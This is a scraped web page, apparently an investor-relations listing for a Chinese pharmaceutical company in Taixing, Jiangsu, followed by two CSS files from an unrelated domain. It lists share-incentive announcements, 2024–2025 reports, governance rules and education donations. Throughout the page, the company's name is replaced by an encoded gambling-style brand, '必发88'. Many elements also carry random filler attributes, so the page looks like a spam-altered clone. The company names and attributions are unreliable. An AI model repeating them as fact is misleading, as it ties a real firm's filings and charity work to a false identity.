                    <li><a href="../hr/hr.aspx#xw04">&#24517;&#21457;&#56;&#56;商学院</a></li>
                    <li><a href="../hr/hr.aspx#xw05">培训练动态</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../tzzgx/tzzgx.aspx">投资者关系</a>
                <ul class="menu02">
                    
                            <li><a href="../tzzgx/tzzgx.aspx#xw00">临时公告</a></li>
                        
                            <li><a href="../tzzgx/tzzgx.aspx#xw01">定期报告</a></li>
                        
                            <li><a href="../tzzgx/tzzgx.aspx#xw02">法人治理</a></li>
                        
                            <li><a href="../tzzgx/tzzgx.aspx#xw03">投资者交流</a></li>
                        
                            <li><a href="../tzzgx/tzzgx.aspx#xw04">社会责任</a></li>
                        
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../jksy/jksy.aspx">健康事业</a>
                <ul class="menu02">
                    
                    <li><a href="../jksy/jksy.aspx#yx01">健康产业</a></li>
                    <li><a href="../jksy/jksy.aspx#yx02">健康营销</a></li>
                    <li><a href="../jksy/jksy.aspx#yx05">环保公示</a></li>
                    <li><a href="../jksy/jksy.aspx#yx03">客户服务</a></li>
                    <li><a href="../jksy/jksy.aspx#yx04">问卷调查</a></li>
                    <li><a href="../jksy/download.aspx#yx01">资料下载</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../shop/shop.aspx">网上商城</a>
                <ul class="menu02">
                    <li><a href="../shop/shop.aspx#xw01">系列产品</a></li>
                    <li><a href="../shop/shop.aspx#xw02">物流查询</a></li>
                    <li><a href="../shop/shop.aspx#xw03">商城链接</a></li>
                </ul>
            </li>
            <li class="menu01"><a class="hide" href="../news/news01.aspx#xw04">招标采购</a>
                    </li>
        </ul>
        <div   date-time="1757493667"   dir="wiemuf" class="clear"></div>
    </div>
</nav>


        <div   date-time="1757493667"   dir="udmqje" class="ne_banner">
            <img src="../images/ne_banner04.jpg" width="100%">
        </div>
        <div   date-time="1757493667"   dir="vnxbdg" class="ne_main" id="main">
            <div   date-time="1757493667"   dir="zpbmbw" class="ne_le fl">
                <div   date-time="1757493667"   dir="soynrq" id="fixpro">
                    <div   date-time="1757493667"   dir="nuxmbj" class="ne_le_ti">
                        <div>投资者关系</div>
                    </div>
                    <ul class="le_menu">

                        
                                <li><a href="tzzgx.aspx#xw00">临时公告</a></li>
                            
                                <li><a href="tzzgx.aspx#xw01">定期报告</a></li>
                            
                                <li><a href="tzzgx.aspx#xw02">法人治理</a></li>
                            
                                <li><a href="tzzgx.aspx#xw03">投资者交流</a></li>
                            
                                <li><a href="tzzgx.aspx#xw04">社会责任</a></li>
                            

                    </ul>
                </div>
            </div>
            <div   date-time="1757493667"   dir="juehkw" class="ne_ri fl">

                
                        <div   date-time="1757493667"   dir="uxycck" class="hydt">
                            <div   date-time="1757493667"   dir="ywwphn" class="ne_ri_ti clear">
                                <a name="xw00"></a>
                                <div   date-time="1757493667"   dir="gkgiuf" class="new_ti fl">
                                    <span class="n_ti01">临时公告<input type="hidden" name="Repeater1$ctl00$HiddenField1" id="Repeater1_HiddenField1_0" value="24" />
                                    </span><span class="n_ti02"></span>
                                </div>
                                <div   date-time="1757493667"   dir="hglvdo" class="wz fr"><span>您的位置</span>： 首页 - 投资者关系</div>
                                <div   date-time="1757493667"   dir="gilori" class="clear"></div>
                            </div>
                            <div   date-time="1757493667"   dir="crefrd" class="news_list">
                                <ul>

                                    
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250910/20250910092428_6941.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司关于注销部分股票期权并回购注销部分限制性股票的公告</a></div>
                                                <p>2025.09.10</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250910/20250910092406_3992.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司关于全资子公司利用闲置募集资金进行现金管理的进展公告</a></div>
                                                <p>2025.09.10</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250910/20250910092344_5370.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司关于回购注销部分限制性股票暨减少注册资本通知债权人的公告</a></div>
                                                <p>2025.09.10</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250910/20250910092323_6240.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司关于调整2022年限制性股票与股票期权激励计划首次授予股票期权行权价格的公告</a></div>
                                                <p>2025.09.10</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250910/20250910092258_9766.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司关于2022年限制性股票与股票期权激励计划首次授予部分第一个解除限售期解除限售条件及第一个行权期行权条件成就的公告</a></div>
                                                <p>2025.09.10</p>
                                            </li>
                                        

                                </ul>
                                <div   date-time="1757493667"   dir="yqmnpu" class="dt_more fr" style="margin-bottom: 80px;"><a href="tzzgx01.aspx?mtt=24#xw01" target="_blank">>>更多</a></div>
                            </div>
                        </div>
                    
                        <div   date-time="1757493667"   dir="txnkfr" class="hydt">
                            <div   date-time="1757493667"   dir="cbayad" class="ne_ri_ti clear">
                                <a name="xw01"></a>
                                <div   date-time="1757493667"   dir="kyukvt" class="new_ti fl">
                                    <span class="n_ti01">定期报告<input type="hidden" name="Repeater1$ctl01$HiddenField1" id="Repeater1_HiddenField1_1" value="25" />
                                    </span><span class="n_ti02"></span>
                                </div>
                                <div   date-time="1757493667"   dir="zjfnnq" class="wz fr"><span>您的位置</span>： 首页 - 投资者关系</div>
                                <div   date-time="1757493667"   dir="ibscje" class="clear"></div>
                            </div>
                            <div   date-time="1757493667"   dir="ttrrbf" class="news_list">
                                <ul>

                                    
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825162626_5900.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司2025年半年度报告摘要</a><br /></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825162652_5810.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司2025年半年度报告</a><br /></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250427/20250427094348_1934.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司2025年第一季度报告</a></div>
                                                <p>2025.04.27</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250427/20250427094257_3000.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司2024年年度报告摘要</a></div>
                                                <p>2025.04.27</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250427/20250427094223_1448.pdf" target="_blank">&#24517;&#21457;&#56;&#56;药业：湖北&#24517;&#21457;&#56;&#56;药业股份有限公司2024年年度报告</a></div>
                                                <p>2025.04.27</p>
                                            </li>
                                        

                                </ul>
                                <div   date-time="1757493667"   dir="awctlq" class="dt_more fr" style="margin-bottom: 80px;"><a href="tzzgx01.aspx?mtt=25#xw01" target="_blank">>>更多</a></div>
                            </div>
                        </div>
                    
                        <div   date-time="1757493667"   dir="idqavs" class="hydt">
                            <div   date-time="1757493667"   dir="jousof" class="ne_ri_ti clear">
                                <a name="xw02"></a>
                                <div   date-time="1757493667"   dir="pgjxce" class="new_ti fl">
                                    <span class="n_ti01">法人治理<input type="hidden" name="Repeater1$ctl02$HiddenField1" id="Repeater1_HiddenField1_2" value="26" />
                                    </span><span class="n_ti02"></span>
                                </div>
                                <div   date-time="1757493667"   dir="yzrveh" class="wz fr"><span>您的位置</span>： 首页 - 投资者关系</div>
                                <div   date-time="1757493667"   dir="mtwojz" class="clear"></div>
                            </div>
                            <div   date-time="1757493667"   dir="qfyoej" class="news_list">
                                <ul>

                                    
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825161843_7537.pdf" target="_blank">湖北&#24517;&#21457;&#56;&#56;药业有限公司总经理工作细则</a></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825161822_7498.pdf" target="_blank">湖北&#24517;&#21457;&#56;&#56;药业股份有限公司章程</a></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825161758_4501.pdf" target="_blank">湖北&#24517;&#21457;&#56;&#56;药业股份有限公司信息披露制度</a></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825161737_4180.pdf" target="_blank">湖北&#24517;&#21457;&#56;&#56;药业股份有限公司投资者关系管理制度</a></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20250825/20250825161714_6349.pdf" target="_blank">湖北&#24517;&#21457;&#56;&#56;药业股份有限公司年报信息披露重大差错责任追究制度</a></div>
                                                <p>2025.08.25</p>
                                            </li>
                                        

                                </ul>
                                <div   date-time="1757493667"   dir="ahfztv" class="dt_more fr" style="margin-bottom: 80px;"><a href="tzzgx01.aspx?mtt=26#xw01" target="_blank">>>更多</a></div>
                            </div>
                        </div>
                    
                        <div   date-time="1757493667"   dir="jbflbv" class="hydt">
                            <div   date-time="1757493667"   dir="vduxul" class="ne_ri_ti clear">
                                <a name="xw03"></a>
                                <div   date-time="1757493667"   dir="znzioc" class="new_ti fl">
                                    <span class="n_ti01">投资者交流<input type="hidden" name="Repeater1$ctl03$HiddenField1" id="Repeater1_HiddenField1_3" value="27" />
                                    </span><span class="n_ti02"></span>
                                </div>
                                <div   date-time="1757493667"   dir="wvevbi" class="wz fr"><span>您的位置</span>： 首页 - 投资者关系</div>
                                <div   date-time="1757493667"   dir="habawu" class="clear"></div>
                            </div>
                            <div   date-time="1757493667"   dir="zzgvld" class="news_list">
                                <ul>

                                    
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20180403/205_2031.docx" target="_blank">证券基础知识</a></div>
                                                <p>2018.04.03</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20180403/206_8593.docx" target="_blank">期货交易与股票交易的区别</a></div>
                                                <p>2018.04.03</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20180403/203_0312.docx" target="_blank">基金投资基础知识</a></div>
                                                <p>2018.04.03</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20180403/202_1406.docx" target="_blank">债券风险提示词条（三）</a></div>
                                                <p>2018.04.03</p>
                                            </li>
                                        
                                            <li>
                                                <div><a class="ke-insertfile" href="/admin/js/kindeditor-4.1.10/attached/file/20180403/201_4843.docx" target="_blank">债券风险提示词条（二）</a></div>
                                                <p>2018.04.03</p>
                                            </li>
                                        

                                </ul>
                                <div   date-time="1757493667"   dir="carbsg" class="dt_more fr" style="margin-bottom: 80px;"><a href="tzzgx01.aspx?mtt=27#xw01" target="_blank">>>更多</a></div>
                            </div>
                        </div>
                    


                <div   date-time="1757493667"   dir="ftkmpr" class="ne_ri_ti clear">
                    <a name="xw04"></a>
                    <div   date-time="1757493667"   dir="krtddx" class="new_ti fl"><span class="n_ti01">社会责任</span><span class="n_ti02">The social responsibility</span></div>
                    <div   date-time="1757493667"   dir="rozwdb" class="wz fr"><span>您的位置</span>： 首页 - 投资者关系</div>
                    <div   date-time="1757493667"   dir="tvgzyv" class="clear"></div>
                </div>

                <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager1', 'form1', ['tUpdatePanel1','UpdatePanel1'], [], [], 90, '');
//]]>
</script>

                <div   date-time="1757493667"   dir="fdbwgn" id="UpdatePanel1">
	
                        <div   date-time="1757493667"   dir="kvcypi" class="news_list">

                            
                                    <dl >
                                        <a href="details.aspx?id=1926&mtt=28" target="_blank">
                                            <dt>
                                                <img src="../admin/UploadFile/206.jpg">
                                            </dt>
                                        </a>
                                        <dd>
                                            <div   date-time="1757493667"   dir="xvkkqf" style="font-size: 0.18rem; font-weight: bold; padding-bottom: 0.02rem;">
                                                尊师重教 健康同行——&#24517;&#21457;&#56;&#56;...
                                            </div>
                                            <div   date-time="1757493667"   dir="bvvjex" style="color: #333;">
                                                <a href="details.aspx?id=1926&mtt=28" target="_blank">
                                                    9月10日，正值我国第34个教师节，&#24517;&#21457;&#56;&#56;药业集团副总经理刘俊代表公司到江苏省泰兴中学慰问教育工作者，赠送“蒲地蓝药妆”健康产品，向他们致以节日的问候。 长期以来...</a>
                                            </div>
                                            <p><a href="details.aspx?id=1926&mtt=28#xw01" target="_blank">了解详情</a></p>
                                        </dd>
                                    </dl>
                                
                                    <dl class='ne_last'>
                                        <a href="details.aspx?id=1927&mtt=28" target="_blank">
                                            <dt>
                                                <img src="../admin/UploadFile/205.jpg">
                                            </dt>
                                        </a>
                                        <dd>
                                            <div   date-time="1757493667"   dir="dfwphw" style="font-size: 0.18rem; font-weight: bold; padding-bottom: 0.02rem;">
                                                &#24517;&#21457;&#56;&#56;药业爱心捐助2018年...
                                            </div>
                                            <div   date-time="1757493667"   dir="zfuogl" style="color: #333;">
                                                <a href="details.aspx?id=1927&mtt=28" target="_blank">
                                                    8月23日，在泰兴市庆云慈善会成立十四周年暨“希望之光”助学活动中，&#24517;&#21457;&#56;&#56;药业向30位贫困学子捐赠9万元助学金，激励和帮助他们顺利就学、健康成长。长期以来，&#24517;&#21457;&#56;&#56;药...</a>
                                            </div>
                                            <p><a href="details.aspx?id=1927&mtt=28#xw01" target="_blank">了解详情</a></p>
                                        </dd>
                                    </dl>
                                
                                    <dl >
                                        <a href="details.aspx?id=1591&mtt=28" target="_blank">
                                            <dt>
                                                <img src="../admin/UploadFile/203.jpg">
                                            </dt>
                                        </a>
                                        <dd>
                                            <div   date-time="1757493667"   dir="qolfsh" style="font-size: 0.18rem; font-weight: bold; padding-bottom: 0.02rem;">
                                                &#24517;&#21457;&#56;&#56;药业第二届“清北奖”颁...
                                            </div>
                                            <div   date-time="1757493667"   dir="uszrzi" style="color: #333;">
                                                <a href="details.aspx?id=1591&mtt=28" target="_blank">
                                                    10月5日，&#24517;&#21457;&#56;&#56;药业集团第二届“清北奖”颁奖典礼暨“&#24517;&#21457;&#56;&#56;药业奖学金”颁发仪式，在省泰兴中学报告厅隆重举行。市委书记张育林，市委副书记、市长刘志明，市委常委、宣传...</a>
                                            </div>
                                            <p><a href="details.aspx?id=1591&mtt=28#xw01" target="_blank">了解详情</a></p>
                                        </dd>
                                    </dl>
                                
                                    <dl class='ne_last'>
                                        <a href="details.aspx?id=32&mtt=28" target="_blank">
                                            <dt>
                                                <img src="../admin/UploadFile/204.png">
                                            </dt>
                                        </a>
                                        <dd>
                                            <div   date-time="1757493667"   dir="qjfbyd" style="font-size: 0.18rem; font-weight: bold; padding-bottom: 0.02rem;">
                                                2016年7月18日，&#24517;&#21457;&#56;&#56;...
                                            </div>
                                            <div   date-time="1757493667"   dir="awzdsa" style="color: #333;">
                                                <a href="details.aspx?id=32&mtt=28" target="_blank">
                                                    2016年7月18日，&#24517;&#21457;&#56;&#56;药业成立教育发展基金，捐资500万元支持本地教育事业</a>
                                            </div>
                                            <p><a href="details.aspx?id=32&mtt=28#xw01" target="_blank">了解详情</a></p>
                                        </dd>
                                    </dl>
                                

                        </div>

                        <div   date-time="1757493667"   dir="qvofzk" style="clear: both; padding-bottom: 100px;">
                            
	
	<div   date-time="1757493667"   dir="nioytc" id="AspNetPager1" class="pages" style="width:100%;text-align:center;">
<ul>
	<li><a disabled="disabled">上一页</a></li><li><span class="cpb">1</span></li><li><a href="javascript:__doPostBack('AspNetPager1','2')">2</a></li><li><a href="javascript:__doPostBack('AspNetPager1','3')">3</a></li><li><a href="javascript:__doPostBack('AspNetPager1','2')">下一页</a></li>
</ul>
</div>



                        </div>
                    
</div>

            </div>
            <div   date-time="1757493667"   dir="tvcnol" class="clear"></div>
        </div>
        
    
	
<div   date-time="1757493667"   dir="ylgoyx" id="bottom">
    <div   date-time="1757493667"   dir="ryhrok" id="link">
        <div   date-time="1757493667"   dir="mmvlox" class="w1162">
            <ul class="fl">
                 <li></li>
                    <li></li>
                    <li></li>
                    <li></li>
            </ul>
            <dl class="fr">
                <dd class="wx_ico3">
                        <img src="../images/f_01.png" class="wxpic3">
                        <p>
                            <img src="../images/ewm2.png" width="100">
                        </p>
                </dd>
				<dd class="wx_ico12">
					    
				</dd>
                <dd class="wx_ico1">
                        <img src="../images/f_03.png"class="wxpic1">
                            <p>
                                <img src="../images/ewm.png" width="100">
                            </p>
                        </dd>
                <dd>
                    </dd>
            </dl>
        </div>
    </div>
    <div   date-time="1757493667"   dir="totpdq" id="footer">
        <div   date-time="1757493667"   dir="tsqdhc" class="f_menu">
            <a href="../yxjc/yxjc.aspx" style="padding-left: 0;">印象&#24517;&#21457;&#56;&#56;</a>  | 
             <a href="../news/news01.aspx">新闻动态</a>  |
             <a href="../pro/pro.aspx">产品信息</a>  |
             
             <a href="../whpp/whpp.aspx">文化品牌</a>  | 
             <a href="../hr/hr.aspx">人力资源</a>  |
             <a href="../tzzgx/tzzgx.aspx">投资者关系</a> |
             <a href="../jksy/jksy.aspx">健康事业</a> |
             <a href="../shop/shop.aspx">网上商城</a>
            </div>
            <style type="text/css">
			.item .content {float:left;}
            .item .pic { float:right;margin-right:150px; }  
            </style>  
            <div   date-time="1757493667"   dir="amiofh" class="item"> 
             <div   date-time="1757493667"   dir="tcwqoa" class="content">
			 <p> <span style="background: url(include/tt01.png) no-repeat left center; padding-left: 22px;"></span></p>
			 <p>互联网药品信息服务资格证书 （苏）-非经营性-2018-0102</p>
             <p>
                办公地址：江苏省泰兴市大庆西路宝塔湾(225441)&nbsp;&nbsp;&nbsp;电子邮箱:
                			
			 </p></div> 			
             <div   date-time="1757493667"   dir="cwtdmh" class="pic">
             </div>  
             
            </div>
        </div>
 <div   date-time="1757493667"   dir="gihetz" class="fixed-bar">
            <div   date-time="1757493667"   dir="sjhpug" class="wide-bar">
            <div   date-time="1757493667"   dir="hoqeqc" class="consult-box">
			<div   date-time="1757493667"   dir="cygorm" class="consult-header clearfix">
			<h3 class="consult-title"> <a onclick="qimoChatClick();" version="2010083" id="tq_kefu_main" href="javascript:void(0);" style="color:#fff; display:block; font-size:14px;">在线交流</a></h3>
			</div>
			
		</div>

                <a href="javascript:scrollTo(0,0)" class="gotop" title="回到顶部" style="display: none;"><i class="icon">返回顶部</i><span>返回顶部</span></a>
            </div>
        </div>

</form>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hytraderuk.com/css/base.css
body_size: 864
content:
@charset "utf-8";
*{ padding:0; margin:0}
html {
	overflow-y: scroll; font-size:625%;
}
html, body {
	height: 100%;
}


@font-face {
    font-family: "SourceHanSansCN-Normal";
    src: url("../font/SourceHanSansCN-Normal.woff2") format("woff2"),
        url("../font/SourceHanSansCN-Normal.woff") format("woff"),
        url("../font/SourceHanSansCN-Normal.ttf") format("truetype"),
        url("../font/SourceHanSansCN-Normal.eot") format("embedded-opentype"),
        url("../font/SourceHanSansCN-Normal.svg") format("svg");
}

body {
	background: #ffffff; font-family: "SourceHanSansCN-Normal";
}
img{ border:none; border:0px; display:block}
body{ min-width:750px}

@media only screen and (min-width:1034px) {
	
}

@media only screen and (max-width:910px) {
	
}

@media only screen and (max-width:640px) {
	
}


--- FILE ---
content_type: text/css
request_url: http://www.hytraderuk.com/css/css.css
body_size: 37930
content:
@charset "utf-8";
/* CSS Document */

*{ padding:0; margin:0;}
body {font-family: "SourceHanSansCN-Normal";color:#808080;}
img {display: block; max-width: 100%; border:0; }
*{margin:0; padding:0; list-style:none; }
a{ text-decoration:none; color:#808080; } 
ul{ margin:0; padding:0; list-style-type: none;}
li{ margin:0; padding:0; list-style-type: none;}
.fl{ float:left}
.fr{ float:right;}
.clear{ clear:both;}
.w1162{max-width: 1162px; margin:0 auto;}
#header { height:80px; width:100%;}
.center {max-width: 1162px;height: 70px;margin: 0 auto;}
.logo{ width:21%; padding-top:15px;}
.gp_xx{ padding-top:30px; width:30%;}
.center{ text-align:center;}
.t_ri{ padding-top:27px;}
.t_icon li{ float:left; padding:0 5px;}
.language{ padding:2px 12px 0 10px;font-size:14px;}
.language a{ font-size:14px;}
.search{  width:159px; position:relative;}
.send_k01{width:149px;  height:31px;line-height:31px; background:#d8d8d8;border: medium none;vertical-align: middle; padding-left:10px; }
.search01{width:159px;float:left; font-size:12px;}
.search02{width:20px; position:absolute; right:10px; top:5px; font-size:12px;}
.send_k02{ width:20px; height:19px; line-height:25px; background: url(../images/se01.png) no-repeat; border: medium none; vertical-align: middle; background-size: contain; -webkit-background-size: contain; -moz-background-size: contain; -ms-background-size: contain;}
.menu ul li {float:left; position:relative; }
.menu02{ padding-left:0rem;}
.menu02 li a, .menu02 li a:visited {display:block; overflow:hidden;text-align:center;width:104px;height:36px;color:#444;line-height:36px;font-size:14px;overflow: hidden; margin-top:1px; }
.menu01{ padding:0rem;}
.menu01 a, .menu01 a:visited {display:block; text-align:center; text-decoration:none; width:104px; height:42px; color:#444;line-height:42px;font-size:16px;}
.menu ul li ul {position:relative;z-index:1000;display: none;}
.menu ul li:hover a {color:#fff; background:url(../images/nav_bg.png) no-repeat center center; background-size:contain;  -webkit-background-size:contain; -moz-background-size:contain; -ms-background-size:contain; }
.menu ul li:hover ul {display:block; position:absolute; top:42px; left:0; width:105px;}
.menu ul li:hover ul li a {display:block; color:#fff;background:url(../images/nav_bg2.png) no-repeat center center;}
.menu ul li:hover ul li .last {display:block; color:#fff;background:url(../images/nav_bg3.png) no-repeat center center;}
.menu ul li:hover ul li a:hover { color:#000;}
#nav{ background:#ccdeed; height:42px;}
/* 本例子css */
.slideBox{ width:100%; overflow:hidden; position:relative; z-index:999; margin:0 auto; }
.slideBox .hd{ height:20px; overflow:hidden; position:absolute; right:48%; bottom:20px; z-index:1; }
		.slideBox .hd ul{ overflow:hidden; zoom:1; float:left; color:#fff; }
		
		.slideBox .hd ul li{ float:left; margin-right:10px;  width:8px; height:8px; border-radius:100%; background:#000; cursor:pointer; }

		.slideBox .hd ul li.on{ background:#007aff;}

.slideBox .bd{ position:relative; height:100%; z-index:0;  width:100%; margin:0 auto;  }
.slideBox .bd li{ zoom:1; vertical-align:middle; }
.slideBox .bd img{ width:100%; display:block; margin:0 auto;  }
.in_ti{ width:195px; margin:30px auto;}
.in_news_le{ width:49%;}
.in_news_le img{ width:100%;}

.new01{ background: url(../images/new_bg01.png) no-repeat left center; height:106px; background-size: contain; -webkit-background-size: contain; -moz-background-size: contain; -ms-background-size: contain;}
.in_news_xi{ padding-bottom:40px;}
.news01_le{ width:19%; text-align:center;color:#ccc;}
.news01_le h1{ font-weight:normal; font-size:35px; color:#ccc; padding:8px 0;}
.news01_le p{ font-size:16px;}
.news01_ri{ width:76%;}
.news01_ri div{ font-size:18px; font-weight:bold; padding:10px 0;}
.news01_ri p{ font-size:14px;}
.news01_ri p span{ color:#00923f;}
.new01:hover{background: url(../images/new_bg02.png) no-repeat left center; background-size: contain; -webkit-background-size: contain; -moz-background-size: contain; -ms-background-size: contain;}
.new01:hover .news01_le h1,.new01:hover .news01_le p{ color:#1968b5;}

.in_pro {
  background: -webkit-linear-gradient(#dcebf9, #d5fee8); /* Safari 5.1 - 6.0 */
  background: -o-linear-gradient(#dcebf9, #d5fee8); /* Opera 11.1 - 12.0 */
  background: -moz-linear-gradient(#dcebf9, #d5fee8); /* Firefox 3.6 - 15 */
  background: linear-gradient(#dcebf9, #d5fee8); /* 标准的语法 */
  padding:30px 0; background:#dcebf9;
}
.Menubox{ float:left; width:18%;}
.Menubox li{display:block;cursor:pointer; width:100%; margin-bottom:30px;}
.Menubox li.hover{ }
.Contentbox{float:right; width:80%;}
.cp{ background:#fff; width:30%; text-align:center; -webkit-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  -moz-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  box-shadow:0 0 0.1rem rgba(48, 49, 49, .5); float:left; margin-right:3%; cursor:pointer} 

.cp:hover{
	-webkit-transform: scale(1.01, 1.01);
   	-moz-transform: scale(1.04, 1.04);
   	-ms-transform: scale(1.04, 1.04);
   	-o-transform: scale(1.04, 1.04);
   	transform: scale(1.01, 1.01);
   	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.cp:hover .cp_zi{ background:#0064b5; color:#fff;}
.cp_tu{padding:90px 20px 56px 20px; }
.cp_zi{ background:#e6e6e6; text-align:center; color:#999; font-size:18px; padding:25px 0;}
.in_video{ padding:30px 0;}
.in_sp{ width:48%;}
.gs{ width:49%;}
.lx_ti .ti01{ font-size:23px; padding:10px 0 10px 0; background:url(../images/jx.png) no-repeat bottom left;}
.lx_ti .ti011{ font-size:23px; padding:10px 0 10px 0; background:url(../images/jx11.png) no-repeat bottom left;}
.in_lx{ background:#f3f3f3; padding:30px 0;}
.lx_ti{ margin-bottom:26px;}
.lx_ti div{ font-size:20px; color:#969696; }
.lx_ti p{ font-size:23px; padding:10px 0 5px 0; background:url(../images/jx.png) no-repeat bottom center;}
.lx_le{ width:42%;}
.lx_zi{ background:#eaeaea; padding:15px 0 15px 28px;}
.lx_zi h1{ font-size:22px; color:#1970b8;}
.lx_zi ul li{ font-size:14px; height:24px; padding-left:30px; margin:6px 0;}
.lx_zi ul .ts01{ background:url(../images/add.png) no-repeat left center;}
.lx_zi ul .ts02{ background:url(../images/tel.png) no-repeat left center;}
.lx_zi ul .ts03{ background:url(../images/fax.png) no-repeat left center;}
.lx_zi ul .ts04{ background:url(../images/email.png) no-repeat left center;}
.lx_zi ul .ts04-1{ background:url(../images/cz.png) no-repeat left center;}
.lx_ri{ width:56%;}
#link{ height:52px; background:#767676; font-size:14px;}
#link ul li{ float:left; line-height:52px; padding-right:60px;}
#link ul li a{ color:#fff;}
#link dl dd{ float:left; padding-left:7px; padding-top:10px; width:32px}
#footer{ padding:30px 0; max-width:1162px; margin:0 auto; font-size:12px; color:#666;}
#footer a{ color:#666;}
.f_menu a{ padding:0 4px;}
#footer p{ padding-top:8px;}

	
.ne_banner{ width:100%; margin:0 auto; height:auto; position:relative; z-index:99}
.ne_main{ padding:54px 0; font-size:14px;}
.ne_le { width:12%;  margin:80px 39px 40px 50px;}
.ne_le_ti{ border-bottom:1px solid #d7d7d9; padding:0 0 0 5px; }
.ne_le_ti div{ font-size:24px; color:#727171; padding-bottom:12px;}
.ne_le_ti p{ color:#939393;}
.le_menu{ width:100%; }
.le_menu li{ border-bottom:1px solid #d7d7d9;padding:0 5px;}
.le_menu li a{ font-size:17px; color:#808080; display:block; padding:12px 0; background:url(../images/h_jt.png) no-repeat right center;}
.le_menu li a:hover{ color:#006eb8; background:url(../images/l_jt.png) no-repeat right center;}
.le_menu li .ts{ color:#006eb8; background:url(../images/l_jt.png) no-repeat right center;}

.ne_ri{ width:76%;}
.ne_ri_ti{ border-bottom:1px solid #dedede; padding-bottom:10px;}
.new_ti .n_ti01{ color:#0064b5; font-size:30px; border-bottom:1px solid #008c45; padding-bottom:10px;margin-right:14px;}
.new_ti .n_ti02{ color:#939393; font-size:19px;}
.wz{ color:#999; font-size:16px; padding-top:20px;}
